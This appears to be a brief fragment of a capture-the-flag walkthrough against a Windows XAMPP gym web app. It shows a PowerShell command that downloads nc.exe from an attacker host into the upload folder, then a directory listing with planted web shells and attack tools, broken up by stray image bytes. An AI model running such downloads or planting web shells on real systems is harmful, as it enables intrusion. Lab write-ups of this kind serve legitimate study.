 C:\xampp\htdocs\gym\upload> powershell.exe -command Invoke-WebRequest  -Uri 'http://10.10.14.3:8000/nc.exe' -OutFile C:\xampp\htdocs\gym\upload\nc.exe
�PNG
�
C:\xampp\htdocs\gym\upload> dir
�PNG
�
 Volume in drive C has no label.
 Volume Serial Number is A22D-49F7
 Directory of C:\xampp\htdocs\gym\upload
19/07/2020  07:15    <DIR>          .
19/07/2020  07:15    <DIR>          ..
18/07/2020  22:33         7,613,952 ch-win.exe
19/07/2020  01:29                 0 haha.txt
19/07/2020  00:51                29 hotfix.txt
19/07/2020  07:00                53 kamehameha.php
19/07/2020  07:15            59,392 nc.exe
19/07/2020  00:51             2,263 systeminfo.txt
19/07/2020  01:37                38 webshell.php
               7 File(s)      7,675,727 bytes
               2 Dir(s)   9,701,990,400 bytes free